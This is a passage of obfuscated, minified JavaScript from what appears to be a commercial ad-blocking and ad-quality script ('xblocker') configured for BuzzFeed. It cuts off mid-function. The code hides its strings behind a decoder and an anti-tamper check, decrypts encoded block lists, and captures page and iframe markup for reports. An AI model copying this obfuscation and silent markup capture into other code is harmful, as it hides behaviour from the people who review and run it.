,'rwrN','D25KzMnO','A2v5CW','pceTlsbjrLjbtuuGsu5orviGq09ovevovcaTlt4','D2LKDgG','tefsr0vFsu1br0vFve9mrvjbtKnf','AMfJ','phnJCMLWDd52yxiGzd1KzwnVzgvvuKLdB21WB25LBNqOiG','nfnYCNLVsq','Bwf0y2G','ufjFuKvqt1jux1jbveLp','y3jLyxrLrwXLBwvUDa','luzYyw1LmYG','ChjVDg9JB2W','Aw5Uzxjive1m','qKXpq0TfuL9pufrjt05t','ufjFufjpq0vtu19jtLrfuLzbta','ywrjBwfNzxm','ufjFuKvqt1ju','y291BNq','DhjPzgvUDa','uMvWB3j0','ndm2ndq2mfPXue9ADq','zgLZCgXHEtOGBM9UztS','vhjPzgvUDa','Cg90zw50AwfSuMvKAxjLy3rszxbVCNrLza','lvnJCMLWDdO','rK9sq0vFu0forejpwa','pceTlsaUlI50CNvUy2f0zwqGls0+','BM9Kzu5HBwu','ywXSB3CTzM9YBxmGywXSB3CTCg9WDxbZigfSBg93lxbVChvWCY10BY1LC2nHCguTC2fUzgjVEcbHBgXVDY1WB2LUDgvYlwXVy2SGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24','yxbWBhK','DgfNtwfYA3vW','Bwv0Ag9KCW','Aw1N','CgfYzw50rwXLBwvUDa','zM9Yy2uZra','EYjTzxnZywDLiJOGiKvUy29KAw5NiePtt04GrMfPBgvKiIWGiMvYCM9YiJOI','q09ntuvovf9ot0rf','CMvZB3vYy2u','pgHLywq+','zgLZCgXHEq','mtaWjq','CMvWB3j0twfYA3vW','lu1HCMT1CdO','u0nssvbux1nsq19srvbpuLq','CMfUzg9T','Aw50zxjTzwrPyxrLtwfYA3vW','tMv2zxjcBg9JAW','C2nYAxb0','ywrUDw50AxvZqwq','zM91BMq','DgfNrgv0ywLSCW','y29UDgvUDerVy3vTzw50','CMvWBg9N','y2HPBgrYzw4','we1mshr0CfjLCxvLC3q','yMXHy2TSAxn0lq','z2v0rwXLBwvUDhncEvrHz05HBwu','DgfNp3m9yMWMzd0','ig1PBgXPC2vJB25KCW','qurmsgvHDNLbzfjLzNjLC2HLzenVDw50','z2v0qMXVy2TfEgvTChrPB24','Bg9Hzev2zw50rMLYzwq','y3r4DfDPBMrVDW','zxjYB3jnzxrOB2q','ugLUz2rVBs5JB21FyM90','sw1Hz2u','Aw5KzxHpzG','Dg90ywXozxr3B3jRuMvXDwvZDhm','y3vYCMvUDfrHz0LK','CMvMCMvZAa','yMXHC2vO','pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pLrVBYbTyw55ihjLCxvLC3rZoIa','BgvUz3rO','CMvWBgfJzq','qMXHy2TSAxn0','Aw5PDgLHBergufnglxDYAxrL','qwX3yxLZqMXVy2S','yw5VBNLTB3vZ','qurmx0Hfqvzzx0fex05fvfDpuKTFuKvrvuvtva','odH3DwjUv3a','yxbWzw5Kq2HPBgq','ywrZBMLUAMe','zNjLzxPL','pcfet0nuwvbfigH0BwW+pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt48l2H0BwW+','C3rHCNruAw1L','r0vj','BM9nyxjRDxa','z2v0qM91BMrPBMDdBgLLBNrszwn0','re9nx1bbvenirurFvKfs','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pG','Ag9ZDg5HBwu','ufjFvKvssuzzx01fveHprfm','re9nq29UDgvUDeXVywrLza','zNjHBwvnyxjRDxa','zxjYB3i/zd0','AM9PBG','AgvPz2H0','u0Lurv9jra','EgHYB3bL','CMvWBM9T','u0nssvbux1nsq19qqvrurvjo','y2fSBhn0ywnRlq','DhLWzq','BMf2AwDHDg9Y','pceTlsbJCMvHDgvnyxjRDxbszxbVCNrfCNjVCIa','qwrZqM90luDVB2DSzq','Bwf4','yw5Jzxn0B3jpCMLNAw5Z','ndCZmZC1C1Peve9W','CMv2zxjZzq','t3bLCMe','C3rYAw5NAwz5','DgvZDa','iIK7D2LUzg93wYi','AwzYyw1L','ChvIywrZ','yMXHy2TSAxn0rgf0yq','qurmsgvHDNLbzfjLCg9YDgvK','Cg9ZDfbSywnLBwvUDa','zxHLBxb0Aw9UCW','C3r5Bgu','z2v0qwrvBML0ugf0Aa','yI1UDwXS','zM9YrwfJAa','yMXVy2TLCLnLDc0','BxnPzq','yMvMB3jLDw5SB2fK','Dhj5uMvMCMvZAfnSB3q','ug9ZDfbSywnLBwvUDa','yMfJA2DYB3vUzeLTywDL','Bwv0yq','vLjn','ywrSx2jSywnRBgLZDa','z2vIDg5T','C3vIC3rYAw5N','zwfNzxi','mJG5ntaXCMnJyM9f','CgfYyw1LDgvY','CMvTB3zLq2HPBgq','luzYyw1LoG','uMvKAxjLy3rjBMzV','r29Vz2XLyM90','yMXVy2TLzenVDw50','AxrLBxm','Dgv4DenVBNrLBNq','qKXbq0Tmsvnux1zfuLnjt04','lMnSB3vKzNjVBNqUBMv0','zgzWrgv0ywLSCW','C3rHCNrZv2L0Aa','phnJCMLWDcbZCMm9jW','z2v0swq','sw52ywXPzerPBwvUC2LVBG','DxnLCKLUAxrPyxrLza','r0fn','ywrtzxj2zxi','z3fZCgf0','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','mJC1odqYoe1Ovg5JEa','lujtoG','qKXpq0TfuL9wrvjtsu9o','Aw5PDgLHBa','z2v0qwrvBML0ugf0AeLKlwDLDfnSB3rjzc5Nzxrjza','AMf2yxnJCMLWDa','B3v0zxjive1m','y2fSBfn0ywnR','Dg9W','DxnLCKfNzw50','jsvPDgvTjsu','lu1HCMT1Cdi6','sw5PDgLHDg9Y'];m2d09A2=function(){return SO;};return m2d09A2();}function m2d09A3(A,F){var V=m2d09A2();return m2d09A3=function(z,k){z=z-0x133;var S=V[z];if(m2d09A3['aGAvrt']===undefined){var x=function(i){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',b='',T=y+x;for(var p=0x0,X,E,W=0x0;E=i['charAt'](W++);~E&&(X=p%0x4?X*0x40+E:E,p++%0x4)?y+=T['charCodeAt'](W+0xa)-0xa!==0x0?String['fromCharCode'](0xff&X>>(-0x2*p&0x6)):p:0x0){E=r['indexOf'](E);}for(var Z=0x0,h=y['length'];Z<h;Z++){b+='%'+('00'+y['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(b);};m2d09A3['LhZsKh']=x,A=arguments,m2d09A3['aGAvrt']=!![];}var t=V[0x0],C=z+t,o=A[C];if(!o){var i=function(r){this['hMyTLR']=r,this['LxMunK']=[0x1,0x0,0x0],this['knmuGD']=function(){return'newState';},this['shjwkj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qXNpCa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['uaPhsu']=function(){var r=new RegExp(this['shjwkj']+this['qXNpCa']),y=r['test'](this['knmuGD']['toString']())?--this['LxMunK'][0x1]:--this['LxMunK'][0x0];return this['PCrUzX'](y);},i['prototype']['PCrUzX']=function(r){if(!Boolean(~r))return r;return this['CLWTbx'](this['hMyTLR']);},i['prototype']['CLWTbx']=function(r){for(var y=0x0,b=this['LxMunK']['length'];y<b;y++){this['LxMunK']['push'](Math['round'](Math['random']())),b=this['LxMunK']['length'];}return r(this['LxMunK'][0x0]);},new i(m2d09A3)['uaPhsu'](),S=m2d09A3['LhZsKh'](S),A[C]=S;}else S=o;return S;},m2d09A3(A,F);}var xblocker=(function(){var zY=m2d09A3,A2=(function(){var VJ=!![];return function(VR,Vg){var VO=VJ?function(){var zJ=m2d09A3;if(Vg){var Vq=Vg[zJ(0x26d)](VR,arguments);return Vg=null,Vq;}}:function(){};return VJ=![],VO;};}()),A3=A2(this,function(){var zR=m2d09A3;return A3[zR(0x215)]()[zR(0x21d)](zR(0x1a0))['toString']()[zR(0x187)](A3)[zR(0x21d)](zR(0x1a0));});A3();function A4(){var zg=m2d09A3,VJ=navigator[zg(0x15e)],VR=VJ[zg(0x1a3)]();return!(-0x1!==VR[zg(0x292)](zg(0x135))||-0x1!==VR['indexOf'](zg(0x262))||0x0<=VR['indexOf']('opera\x20mini/'))&&window[zg(0x22d)]&&JSON[zg(0x2bf)]&&Array['prototype'][zg(0x1aa)]&&Array[zg(0x185)]['every']&&[zg(0x1cf),zg(0x223),zg(0x17a),zg(0x250),zg(0x2a2)][zg(0x20c)](function(Vg){return Object[Vg];})&&![zg(0x145),zg(0x247),zg(0x2b9),zg(0x177),zg(0x20f),'BingPreview',zg(0x290)]['some'](function(Vg){var zO=zg;return 0x0<=VJ[zO(0x292)](Vg);});}function A5(VJ){var zq=m2d09A3,VR=0x0;if(0x0===VJ[zq(0x298)])return''+VR;for(var n=0,r=VJ.length;n<r;n+=1)VR=(VR<<5)-VR+VJ.charCodeAt(n),VR|=0;return(0x5f5e100*VR)[zq(0x215)](0x24);}var A6=function(){};function A7(VJ,VR){for(var n=Object.getPrototypeOf(VJ);VR in n&&!Object.prototype.hasOwnProperty.call(n,VR);)n=Object.getPrototypeOf(n);return n;}var A8=zY(0x296),A9=zY(0x183),AA=zY(0x23b),AF=zY(0x1c3),AV='getblfp',Az='gebyid',Ak=zY(0x13d),AS=zY(0x153),Ax='quesel',AC=zY(0x1d4),Ao=zY(0x219),Ai=zY(0x235),Ar=zY(0x241),Ay=zY(0x2b3),Ab=zY(0x284),AT=zY(0x17b),Ap='slconm',AX=zY(0x217),AE=zY(0x24f),AW=zY(0x2b2),AZ=function(){var zK=zY;return A5(navigator[zK(0x15e)]);},Ah=function(VJ){return A5(VJ+'-'+navigator['userAgent']);};function Aj(VJ,VR){var zs=zY,Vg=Ah(VJ),VO=AZ();window[Vg]||Object[zs(0x17a)](window,Vg,{'value':function(Vq){return Vq===VO?VR:A6;}});}var Af=function(VJ,VR){return VJ?VJ(VR):A6;};function Aa(VJ){var zH=zY;for(var VR=[],Vg=arguments[zH(0x298)]-0x1;0x0<Vg--;)VR[Vg]=arguments[Vg+0x1];var VO=Ah(VJ);if(window[VO]){var Vq=AZ();return VJ===Ap||VJ===A9||VJ===AA||VJ===AS?window[VO](Vq):Af(window[VO],Vq)[zH(0x26d)](void 0x0,VR);}return!0x1;}function w(t){try{t&&Object.keys(t).forEach(function(e){t[e]=null,delete t[e];});}catch(e){}}var AB={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Aw=zY(0x1f2),AM=zY(0x1ab),Am=Object[zY(0x2a2)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':'buzzfeed','MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':zY(0x1b2),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':zY(0x1cb),'BLOCKER_VERSION':zY(0x2ca),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':zY(0x204),'OP_EXIST_REPORT_RATIO':0.01});function AP(VJ){var zl=zY,VR=Am[zl(0x216)]+'/'+Am[zl(0x2b1)]+'/'+VJ;return-0x1<Am[zl(0x216)][zl(0x292)](zl(0x14a))&&(VR=Am[zl(0x216)]+'/'+VJ),VR;}function AD(VJ){var zU=zY,VR,Vg=Aa(A9),VO=Aa(AA);return Vg&&VO?(VR='',VJ&&(VR=zU(0x14d)+AP(Vg)+zU(0x2a9)),VR+(zU(0x14d)+AP(VO))+'.js\x27\x20type=\x27text/javascript\x27></script>'):(AB[zU(0x149)]&&AB[zU(0x157)]||(AB['BLACKLIST_VERSION']=zU(0x200),AB[zU(0x157)]=zU(0x214)),zU(0x14d)+AP(AB[zU(0x149)])+zU(0x1be)+AP(AB[zU(0x157)])+zU(0x2a9));}var AI='',Av='';function AQ(VJ){var zc=zY;return void 0x0===VJ&&(VJ=!0x1),0x0===AI[zc(0x298)]&&(AI=AD(!0x1)),0x0===Av[zc(0x298)]&&(Av=AD(!0x0)),VJ?Av:AI;}var Ad=Math[zY(0x184)](0x5f5e100*Math['random']())['toString']();function AJ(VJ,VR){var zu=zY;void 0x0===VR&&(VR=null);var Vg=null;try{Vg=VJ[zu(0x23a)]()['getId']();}catch(VO){Aa(AT,Am[zu(0x2b1)],zu(0x159),VO,VR);}return Vg;}function AR(VJ){var zn=zY;return Am[zn(0x1d3)]&&VJ&&Am[zn(0x1d3)][zn(0x239)](',')[zn(0x1aa)](function(VR){var zG=zn;return VR&&-0x1!==VJ[zG(0x292)](VR);});}var Ag={};function AO(VJ,VR){var zN=zY,Vg=VR['apnx'],VO=(VR[zN(0x1a9)],VR[zN(0x280)],VR[zN(0x17c)],VR[zN(0x209)],Vg?VJ:AJ(VJ));null!==VO&&(VO in Ag||(Ag[VO]={'refreshesRemaining':Am['MAX_FRAME_REFRESHES'],'blockedCount':0x0},Ag[VO][zN(0x221)]=Am['MAX_FRAME_REFRESHES'],Ag[VO]['ADLHeavyAdBlockedCount']=0x0));}function Aq(VJ){var zL=zY,VR;VJ['au']in Ag?(VR=Ag[VJ['au']],VJ[zL(0x174)]=VR[zL(0x174)],VJ[zL(0x146)]=VR[zL(0x146)],VJ[zL(0x221)]=VR[zL(0x221)],VJ[zL(0x163)]=VR['ADLHeavyAdBlockedCount']):(VJ[zL(0x174)]=0x0,VJ[zL(0x146)]=0x0,VJ[zL(0x221)]=0x0,VJ[zL(0x163)]=0x0);}var AY={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function AK(VJ){var ze=zY;return(VJ?VJ[ze(0x22c)]?VJ[ze(0x22c)]['origin']?VJ[ze(0x22c)][ze(0x236)]:VJ[ze(0x22c)][ze(0x25b)]+'//'+VJ[ze(0x22c)]['hostname']+(VJ[ze(0x22c)]['port']?':'+VJ[ze(0x22c)]['port']:''):VJ[ze(0x236)]:'')||'';}var As={'ctxtWindow':null,get 'window'(){var k0=zY;return this[k0(0x28e)]||window;},set 'window'(VJ){var k1=zY;this[k1(0x28e)]=VJ;},get 'document'(){var k2=zY;return this[k2(0x1d9)]?this[k2(0x1d9)][k2(0x180)]:null;},get 'inSafeFrame'(){var k3=zY,VJ=AK(this['window']);return 0x0<=VJ['indexOf'](k3(0x197))||0x0<=VJ['indexOf'](k3(0x190));},'reset':function(){var k4=zY;this[k4(0x28e)]=null;}};function AH(VJ){try{return VJ!==VJ.top;}catch(e){return 1;}}function Al(){var k5=zY,VJ=new Error()[k5(0x18e)]||'';try{var VR=Error['stackTraceLimit'];Error[k5(0x1b5)]=0x64,VJ=new Error()['stack']||'',Error['stackTraceLimit']=VR;}catch(Vg){}return VJ;}function AU(VJ){var k6=zY;if(!VJ)return null;var VR;try{VR=VJ['contentWindow']?VJ['contentWindow'][k6(0x180)]:VJ[k6(0x283)]&&VJ[k6(0x283)][k6(0x180)]?VJ[k6(0x283)][k6(0x180)]:VJ['contentDocument'];}catch(Vg){}return VR;}var Ac=zY(0x24c)!=typeof btoa?btoa:String,Au=function(VJ,VR){var k7=zY;if(VR instanceof Error){var Vg={};return Object[k7(0x223)](VR)[k7(0x133)](function(VO){Vg[VO]=VR[VO];}),Vg;}return VR;};function AG(VJ,VR){var k8=zY,Vg,VO,Vq='';try{Vq=VR?(Vg=JSON[k8(0x2bf)](VJ,Au),VO=encodeURIComponent(Vg)[k8(0x299)](/%([0-9A-F]{2})/g,function(VY,VK){var k9=k8;return String[k9(0x1a2)]('0x'+VK);}),encodeURIComponent(Ac(VO))):encodeURIComponent(Ac(unescape(encodeURIComponent(JSON[k8(0x2bf)](VJ)))));}catch(VY){Vq=encodeURIComponent(Ac(k8(0x273)+VY[k8(0x215)]()+'\x22}'));}return Vq;}function AN(VJ){var kA=zY;if(VJ&&VJ[kA(0x1fb)]&&kA(0x2a1)===VJ['adServerDetails']['adServer'])return function(VU){var kF=kA;if(VU){var Vc=document[kF(0x213)](VU);return Vc&&Vc[kF(0x15b)]||'';}return'';}(VJ['au']);var VR=null,Vg=null,VO=VJ['au'],Vq=VJ[kA(0x294)],VY=VJ[kA(0x1af)];VJ[kA(0x1af)]=!0x1;try{var VK=!0x1,Vs=null,VH=As[kA(0x180)];if(AH(As[kA(0x1d9)]))VH&&(Vg=VH[kA(0x18c)]);else{if(VJ['markupInDom']){for(var Vl=VH[kA(0x23d)](kA(0x224)+Am[kA(0x216)]+'\x22]');Vl&&Vl[kA(0x271)];)if(kA(0x16a)===(Vl=Vl[kA(0x271)])[kA(0x206)]){Vs=Vl[kA(0x15b)];break;}}else(Vg=(Vg=VO&&VH&&VH[kA(0x23d)]&&VH[kA(0x23d)]('iframe[id$=\x22'+VO+'\x22]'))||Vq&&VH&&VH[kA(0x23d)]&&VH[kA(0x23d)](kA(0x1e1)+Vq+'\x22]'))&&Vg[kA(0x283)]&&(Vg=Vg['contentDocument'][kA(0x18c)]);}Vg||Vs||window===window['top']&&!VJ[kA(0x1b8)]||(Vg=VH&&VH[kA(0x18c)],VK=!0x0),Vg&&(VR=function(VU){var kV=kA,Vc,Vu=[],Vn='',VG=[],VN=[];if(VU){for(var i=VU.getElementsByTagName('iframe'),c=0;c<i.length;c+=1)Vu.push(i[c]);for(var l=VU.getElementsByTagName('script'),d=0;d<l.length;d+=1)VG.push(l[d].outerHTML);for(;0<Vu.length;){var u=Vu.shift();if('adl-frame'!==u.id)try{var s=AU(u),f=s?s.documentElement.innerHTML:null;Vn+=u.outerHTML.replace('</iframe>',f+'</iframe>');for(var p=u.contentWindow?u.contentWindow.document.getElementsByTagName('script'):[],g=0;g<p.length;g+=1)VG.push(p[g].outerHTML);for(var m=s?s.documentElement.getElementsByTagName('iframe'):[],h=0;h<m.length;h+=1)Vu.push(m[h]);}catch(e){VN.push(u.outerHTML);}}Vc=VU[kV(0x15b)]+kV(0x251)+Vn;}else Vc='<!--\x20getMarkup_currentElement_missing\x20-->';return{'markup':Vc,'scripts':VG,'frames':VN};}(Vg),VK&&(VR[kA(0x13a)]=Object[kA(0x18f)]({},VR[kA(0x13a)],{'fallbackHtmlCapture':VK}))),Vs&&(VR={'markup':Vs,'meta':{'fallbackHtmlCapture':!0x0}});}catch(VU){VR={'markup':kA(0x2b8)+JSON[kA(0x2bf)](VU,Au)+'\x20-->'};}return VJ['blocked']=VY,VR;}function AL(VJ,VR){for(var n=[],r=0,a=VJ.length;r<a;r+=VR)n.push(VJ.substring(r,r+VR));return n;}var F0=function(VJ,VR,Vg,VO,Vq){var kz=zY;if(void 0x0===Vg&&(Vg=0x0),void 0x0===VO&&(VO=kz(0x208)),void 0x0===Vq&&(Vq=kz(0x26a)),kz(0x231)!=typeof VJ)return VJ;if(VJ[kz(0x298)]<VR)return VJ;var VY=VR/0x2,VK=Math[kz(0x2ba)](0x0,Vg-VY),Vs=Math[kz(0x1f8)](VJ[kz(0x298)],VK+VR);Vs===VJ[kz(0x298)]&&(VK=Math[kz(0x2ba)](0x0,Vs-VR));var VH=VJ[kz(0x13e)](VK,Vs);return 0x0<VK&&(VH=VO+VH),VK+VR<VJ[kz(0x298)]&&(VH+=Vq),VH;},F1=0x1f40,F2=!0x1,F3=zY(0x1f2),F4=zY(0x289),F5=zY(0x1e6),F6='place?p=1&d=',F7=zY(0x2ae),F8=!0x0,F9=0x4e20,FA=0xdac0,FF=0xc350,FV=zY(0x1f9);function Fz(VJ,VR){var kk=zY;if(VJ['blacklistData']&&VJ[kk(0x2c4)][kk(0x192)]){var Vg,VO=0x0;return VR!==AY['Blacklist']||(Vg=VJ[kk(0x2c4)][kk(0x147)]&&VJ[kk(0x2c4)][kk(0x147)][0x0])&&Vg[kk(0x2aa)]&&(VO=VJ['blacklistData'][kk(0x192)][kk(0x1a3)]()[kk(0x292)](Vg[kk(0x2aa)])),VJ[kk(0x2c4)][kk(0x192)]=F0(VJ[kk(0x2c4)][kk(0x192)],F9,VO),VJ[kk(0x2c4)][kk(0x192)][kk(0x298)];}return 0x0;}var Fk=function(VJ,VR){var kS=zY;Fz(VJ,VR),VJ[kS(0x27d)]&&(VJ['intermediateMarkup']=F0(VJ[kS(0x27d)],0x4e20),VJ[kS(0x26e)]=''),VJ[kS(0x26e)]&&(VJ['tagMarkup']=F0(VJ[kS(0x26e)],0x4e20),VJ[kS(0x27d)]='');};function FS(VJ,VR){var kx=zY;for(var n=[],r=0,a=0;a<VJ.length&&r<VR;a+=1)r+VJ[a].length<=VR&&(r+=VJ[a].length,n.push(VJ[a]));return n[kx(0x2af)]('\x0a');}var Fx,FC,Fo,Fi,Fr,Fy=['v','p'],Fb={'MuteAudio':0x11,'FallbackTag':0x10,'NeverBlock':0xf,'VerificationRefresh':0xe,'EmptyAdRefresh':0xd,'GoogleHAIRefresh':0xc,'UserReported':0xb,'AlwaysBlock':0xa,'BlockPercentage':0x9,'ReRunAuction':0x8,'ShowHouseAd':0x7,'PotentialRedirect':0x6,'RenderInSandbox':0x2,'Report':0x1,'None':0x0};function FT(VJ){var kt=zY;if(AH(VJ)){var VR;try{VR=((Vg=VJ[kt(0x180)][kt(0x22c)])&&Vg[kt(0x2bb)]&&0x1<=Vg[kt(0x2bb)][kt(0x298)]?Vg[kt(0x2bb)][Vg[kt(0x2bb)][kt(0x298)]-0x1]:null)||function(VO){var kC=kt;try{VO[kC(0x15d)][kC(0x22c)]['toString']();for(var e,n='';(e=e?e.parent:VO).document&&e.document.referrer&&(n=e.document.referrer),e!==VO.top;);return n;}catch(Vq){return VO['document']['referrer'];}}(VJ);}catch(VO){}if(VR)return VR[kt(0x215)]();}var Vg;return VJ[kt(0x22c)][kt(0x215)]();}function Fp(VJ){var ko=zY,VR=new Fx(0x1,0x1);ko(0x1ee)in HTMLImageElement[ko(0x185)]&&(VR[ko(0x1ee)]=ko(0x13f)),VR[ko(0x1c0)]=VJ;}function FX(){var ki=zY;try{return As[ki(0x1d9)]&&As[ki(0x1d9)][ki(0x15d)]&&As['window'][ki(0x15d)][ki(0x236)],0x1;}catch(VJ){}}function FE(VJ,VR){var kr=zY,Vg=VJ&&VJ();return Vg?Vg[kr(0x1e0)](VR):void 0x0;}Fx=Image,FC=window['Request'],Fi=window[zY(0x2b7)]['sendBeacon'],Fr=window[zY(0x24b)],Fo=window[zY(0x286)];var FW='`abcdefghijklmnopqrstuvwxyz0123456789\x20:/.?&,=-\x27\x22_+()[]~^!@#$%*{}\x5c;<>|',FZ='`abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~^+-!@#$%&*()_={}[]\x5c;:\x27\x22,./?|',Fh=0x4;function Fj(VJ,VR){for(var n=0,r=VR.length,a=VJ.length-1,o=0;o<VJ.length;o+=1,--a){var i=VR.indexOf(VJ[a]);-1<i&&(n+=Math.pow(r,o)*i);}return n;}function Ff(VJ,VR){var ky=zY,Vg='',VO=VR[ky(0x1a3)]();VO[ky(0x298)]<Fh&&(VO=function(Vs){var VH='';if(Vs){for(;VH.length<Fh;)VH+=Vs;}return VH;}(VO));var Vq=Fj(VO[ky(0x13e)](0x0,Fh),FW),VY=VJ['match'](/([^<]{0,3}<|.{4})/g),VK=[];return VY&&VY.forEach(function(e){VK.push('<'===e[e.length-1]?e.substring(0,e.length-1):e);}),VK.forEach(function(e){var t=Fj(e,FZ);Vg+=function(e,t){for(var n,r=t.length,a='',o=e;0<o;)n=o%r,o=Math.floor(o/r),a=t[n]+a;return a;}(t^Vq,FW),Vq=t;}),Vg=decodeURIComponent(Vg);}var Fa={};function FB(VJ,VR,Vg){var kb=zY;for(var VO=[],Vq=arguments[kb(0x298)]-0x3;0x0<Vq--;)VO[Vq]=arguments[Vq+0x3];return performance,VR[kb(0x26d)](VJ,VO);}var Fw={};function FM(VJ,VR,Vg){void 0x0===Vg&&(Vg=',');var VO=[];try{VJ&&(VO=function(Vq,VY){var kT=m2d09A3;void 0x0===VY&&(VY=',');try{var VK=Vq['toLowerCase']()['trim']();if(VK)return VK[kT(0x239)](VY)[kT(0x205)](function(Vs){var kp=kT;return Vs[kp(0x210)]();})['filter'](function(Vs){return''!==Vs;});}catch(Vs){}return null;}(Ff(VJ,VR),Vg));}catch(Vq){}return VO;}function Fm(VJ,VR){var kX=zY;if(VJ&&VJ[kX(0x147)]&&0x0!==VJ[kX(0x147)][kX(0x298)]){var Vg,VO,Vq=VJ[kX(0x147)][0x0]['t'],VY=JSON[kX(0x2bf)](VJ),VK=VJ['error'];try{VJ[kX(0x21b)]||(VJ[kX(0x21b)]=0x0),VO=VJ[kX(0x21b)],VJ.items.forEach(function(e){e.t&&(Vg=e.t,e.t=Ff(e.t,VR)),e.p&&e.p.forEach(function(e){e.t&&(Vg=e.t,e.t=Ff(e.t,VR));});});}catch(e){Vq!==VJ.items[0].t&&(VJ=JSON.parse(VY)),VK=VK?Vg+','+VR+':'+e.stack+'\n'+VK:Vg+','+VR+':'+e.stack,VJ.error=VK,VJ.errorCount+=1;}0!==VO&&VO===VJ.errorCount&&(VJ.errorCount=0,delete VJ.error);}}function Ve(e,t){if(e&&e.items&&0!==e.items.length){if(e.encoded&&FB(this,Fm,AF,e,t),(0===e.errorCount||2<=e.errorCount)&&(delete e.encoded,delete e.errorCount),!e.exemptionsLoaded){if(!e||!e.items||0===e.items.length)return;e.exemptionsLoaded=!0,e.exemptions=e.items.filter(function(Vg){return 19===Vg.a;}),e.items=e.items.filter(function(Vg){return 19!==Vg.a;});}if(!e.rtd){if(!e||!e.items||0===e.items.length)return;e.rtd=!0;var VJ=[],VR=FT(window);VJ.push(VR),VJ.push(Am.SCRIPT_CDN_HOST),-1===VJ.indexOf(Aw)&&VJ.push(Aw),e.items=e.items.filter(function(Vg){return VJ.every(function(VO){return-1===VO.indexOf(Vg.t);});});}AB.loaded||(AB.loaded=!0,function(Vg){try{var VO,Vq;Vg&&Vg.features&&0<Object.keys(Vg.features).length&&(VO={PR:{ratio:'PR_REPORT_RATIO',interval:'PR_PROCESS_INTERVAL',pq:'PR_SELECTOR',selector:'SELECTOR_PATTERN',pg:'PR_ELEMENT',id:'ELEMENT_PATTERN',pgtn:'PR_TAGNAME',prrpm:'PR_RRM',prc:'PR_RC',ssp:'SCRIPT_SRC_PATTERN',ssb:'SCRIPT_SRC_BLOCK',ssr:'SCRIPT_SRC_REPORT',ic:'SC_PATTERN_COUNT',vr:'PR_VERIFY_METHODS',r:'PR_REPORT'},AHA:{size:'ADL_HEAVY_AD_LIMIT_SIZE',cpu:'ADL_HEAVY_AD_LIMIT_CPU_USAGE',networkrq:'ADL_HEAVY_AD_NETWORK_REQUEST',ratio:'ADL_HEAVY_AD_REPORT_RATIO',dom:'ADL_HEAVY_AD_DOMCONTENTLOADED',interval:'ADL_HEAVY_AD_INTERVAL',r:'ADL_HEAVY_AD_REPORT',b:'ADL_HEAVY_AD_BLOCK'},RRU:{rr:'RR',pr:'PR',ratio:'RR_RATIO',sb:'SB',eii:'EII',eiic:'EIIC',wli:'WLI',wld:'WLD'}},AB.SROX=Vg.features.srox,AB.SROXDL=Vg.features.sroxdl,Vq=Vg.features,Object.keys(Vq).forEach(function(VY){VO[VY]&&Object.keys(VO[VY]).forEach(function(VK){AB[VO[VY][VK]]=Vq[VY][VK];});}),Vg.features.placementReportRatio&&(AB.PLACEMENT_REPORT_RATIO=Vg.features.placementReportRatio));}catch(VY){}}(e),function(Vg){AB.SELECTOR_PATTERN=FM(AB.SELECTOR_PATTERN,Vg,','),AB.ELEMENT_PATTERN=FM(AB.ELEMENT_PATTERN,Vg,','),AB.WLI=FM(AB.WLI,Vg,';'),AB.WLD=FM(AB.WLD,Vg,';');var VO=FM(AB.SCRIPT_SRC_PATTERN,Vg,',');AB.SCRIPT_SRC_PATTERN='',AB.SRC_MIN_LEN=0,AB.SRC_MAX_LEN=0,VO&&1<=VO.length&&(AB.SCRIPT_SRC_PATTERN=VO[0].split('|')),VO&&2<=VO.length&&(AB.SRC_MIN_LEN=VO[1]),VO&&3<=VO.length&&(AB.SRC_MAX_LEN=VO[2]),AB.SROXDL=FM(AB.SROXDL,Vg,';'),window.op&&Aj(AS,AB.SELECTOR_PATTERN);}(t)),window.xblacklist&&(window.xblacklist=null);}}var FP=[-0x7ff5ffba];function FD(VJ,VR,Vg){var kE=zY;if(void 0x0===Vg&&(Vg={'data':null,'method':null,'markup':null,'blocked':null,'detail':null}),VR=VR||{},VJ===AY[kE(0x194)]&&VR[kE(0x1d0)])return!0x1;if(VJ===AY['Blacklist']&&VR[kE(0x178)])return!0x1;if(VJ===AY[kE(0x202)]&&VR['ADLHeavyAdReported'])return!0x1;if(VJ===AY['PotentialRedirect']&&VR[kE(0x267)])return!0x1;try{var 